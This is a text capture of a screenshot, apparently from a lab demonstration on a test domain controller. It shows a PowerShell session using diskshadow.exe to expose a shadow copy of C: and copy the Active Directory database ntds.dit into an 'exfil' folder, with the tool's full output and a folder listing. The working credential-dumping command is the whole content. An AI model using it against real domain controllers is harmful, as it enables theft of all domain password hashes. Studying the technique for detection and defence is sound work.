 Administrator: Windows PowerShell
PS C:\Users\Administrator\Desktop> diskshadow.exe /s C:\users\Administrator\Desktop\shadow.txt; cmd.exe /c copy z:\windo
ws\ntds\ntds.dit c:\exfil\ntds.dit
Microsoft DiskShadow version 1.0
Copyright (C) 2013 Microsoft Corporation
On computer:  DC01,  1/4/2020 2:51:33 PM
-> set context persistent nowriters
-> set metadata c:\exfil\metadata.cab
The existing file will be overwritten.
-> add volume c: alias someAlias
-> create
Alias someAlias for shadow ID {3a8e8b7d-fd4f-4a70-8b19-116b0ad37d17} set as environment variable.
Alias VSS_SHADOW_SET for shadow set ID {d73623e2-db11-4ac2-a873-4b247ddaaa31} set as environment variable.
Querying all shadow copies with the shadow copy set ID {d73623e2-db11-4ac2-a873-4b247ddaaa31}
* Shadow copy ID = {3a8e8b7d-fd4f-4a70-8b19-116b0ad37d17} %someAlias%
- Shadow copy set: {d73623e2-db11-4ac2-a873-4b247ddaaa31} %VSS_SHADOW_SET%
- Original count of shadow copies = 1
- Original volume name: \\?\Volume{f83f32e0-da4b-11e8-80b4-806e6f6e6963}\ [C:\]
- Creation time: 1/4/2020 2:51:33 PM
- Shadow copy device name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy7
- Originating machine: dc01.offense.local
- Service machine: dc01.offense.local
- Not exposed
- Provider ID: {b5946137-7b9f-4925-af80-51abd60b20d5}
- Attributes:  No_Auto_Release Persistent No_Writers Differential
Number of shadow copies listed: 1
-> expose %someAlias% z:
-> %someAlias% = {3a8e8b7d-fd4f-4a70-8b19-116b0ad37d17}
The shadow copy was successfully exposed as z:\.
1 file(s) copied.
PS C:\Users\Administrator\Desktop>
exfil
File Home Share View
This PC Local Disk (C:) exfil
Name Date modified Type Size
Favorites
metadata.cab 1/4/2020 2:51 PM Cabinet File 1 KB
Desktop
ntds.dit 1/4/2020 2:32 PM DIT File 18,448 KB
Downloads
Recent places
This PC